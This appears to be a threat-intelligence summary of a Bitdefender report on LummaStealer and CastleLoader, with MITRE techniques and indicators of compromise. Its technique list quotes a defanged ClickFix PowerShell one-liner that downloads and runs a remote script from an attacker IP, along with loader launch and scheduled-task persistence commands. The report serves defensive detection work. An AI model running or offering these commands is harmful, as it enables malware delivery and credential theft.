Bitdefender analysis shows LummaStealer has rapidly rebounded after a 2025 takedown by rebuilding infrastructure, leveraging social-engineering lures and multiple loaders — most prominently CastleLoader — to deliver in-memory payloads and exfiltrate credentials, cookies, documents and crypto data. Detection opportunities include an anomalous DNS lookup pattern from CastleLoader and behavioral indicators around living-off-the-land binaries, ClickFix PowerShell execution, and persistence artifacts. #LummaStealer #CastleLoader
Keypoints
- LummaStealer operations rebuilt quickly after a 2025 law-enforcement takedown and are back at scale worldwide.
- Most infections rely on social engineering (fake cracked software, game/movie downloads, adult lures) that trick users into executing loaders and installers.
- ClickFix (fake CAPTCHA) attacks are increasingly used to coerce users into running PowerShell one-liners that fetch and run loaders.
- CastleLoader acts as a central, modular in-memory loader (AutoIt/Python variants) with heavy obfuscation, dynamic API resolution, and flexible C2 communication.
- CastleLoader generates a distinct DNS artifact (random-string.double-string domain lookups) that can be used to detect related campaigns.
- The operation exposes severe privacy risk by stealing browser credentials, cookies, 2FA tokens, crypto wallets and personal documents; recommended defenses emphasize user awareness, behavioral detection, and rapid credential rotation.
MITRE Techniques
- [T1204.002 ] User Execution – Social-engineering lures cause victims to run malicious installers and executables (‘users unwittingly running infected files’).
- [T1059.001 ] PowerShell – ClickFix coerces users to execute PowerShell one-liners that fetch and execute remote scripts (‘&(gal wg*) -useb hxxp://45[.]221[.]64[.]224/12.d|iex’).
- [T1059.003 ] Windows Command Shell – Batch scripts and cmd.exe are used to extract and launch loader components (‘cmd.exe /c cmd < Sessions.vstm’).
- [T1218 ] Signed Binary Proxy Execution / Living-off-the-Land Binaries – Legitimate interpreters and system tools (AutoIt3.exe, wscript.exe, cmd.exe, extrac32) are used to run loader stages and evade detection (‘”C:WindowsSystem32WScript.exe” “C:Users…SmartHomeSyncX.js”‘).
- [T1547.001 ] Startup Items – Persistence via creation of an Internet shortcut in the user’s Startup folder to launch the AutoIt interpreter and script (‘Creates an Internet shortcut file in the current user’s Startup directory that launches the AutoIt interpreter…’).
- [T1053.005 ] Scheduled Task – Obfuscated VBA loaders create scheduled tasks for periodic execution to maintain persistence (‘schtasks.exe /create /tn “Once” /tr … /sc minute /mo 3 /F’).

- [T1055 ] Process Injection – Payloads are decrypted and loaded directly into the current process address space for in-memory execution (‘This payload is then loaded into the current process’s address space and executed.’).
- [T1105 ] Ingress Tool Transfer – Loaders and PowerShell download additional stages and payloads from attacker hosts (‘Invoke-WebRequest command whose results are piped to an Invoke-Expression command’).
- [T1071.001 ] Application Layer Protocol: Web Protocols – CastleLoader and Lumma use HTTP-based C2 communication and web requests for payload retrieval and C2 signaling (‘communicates with a large C2 infrastructure using stealth techniques’).
- [T1005 ] Data from Local System – LummaStealer collects local files, browser credentials, cookies, crypto wallets and other sensitive artifacts for exfiltration (‘collects files containing sensitive data and uploads them to the C2 server’).
- [T1041 ] Exfiltration Over C2 Channel – Stolen data is uploaded to C2 servers specified in the stealer config (‘uploads them to the C2 server specified in its config file’).
- [T1036 ] Masquerading – Malicious files and archives use deceptive names and double extensions (.mp4.exe, cracked software names) to appear legitimate (‘the “movie” file is a Windows executable and it has a double extension .mp4.exe’).
- [T1140 ] Deobfuscate/Decode Files or Information – Heavy script obfuscation and runtime decoding are used (hex decoding and XOR decryption routines) to conceal loader and payload logic (‘function that decodes strings in the file by taking the hex values in the buffer and subtracting the key from them’).
Indicators of Compromise
- [IP Address ] ClickFix/C2 hosting – 45.221.64.224 (used in a PowerShell ClickFix URL), and other attacker-hosted IPs referenced as hxxp hosts.
- [Domain / DNS ] CastleLoader anomalous DNS lookups – sfcphDaHojOHzEbBXPMIuBTaOH.sfcphDaHojOHzEbBXPMIuBTaOH (random-string.double-string pattern), and other autogenerated domains used for sandbox checks and callbacks.
- [URL ] Malicious download / ClickFix URLs – hxxp://45[.]221[.]64[.]224/12.d (example PowerShell fetch URL) and similar hosted scripts.
- [File names ] Baits and loader files – examples include ‘mad max.exe’, ‘Mission Impossible…MP4.exe’ (double-extension movie lure), ‘StitchCraftX.lnk’ and ‘V.a3x’ (AutoIt/loader artifacts), plus many cracked-software names.
- [Process names/Commands ] Execution artifacts and living-off-the-land usage – cmd.exe /c copy …, AutoIt3.exe V.a3x, “C:WindowsSystem32WScript.exe” “…SmartHomeSyncX.js” (used to launch and persist loaders).
Read more: https://www.bitdefender.com/en-us/blog/labs/lummastealer-second-life-castleloader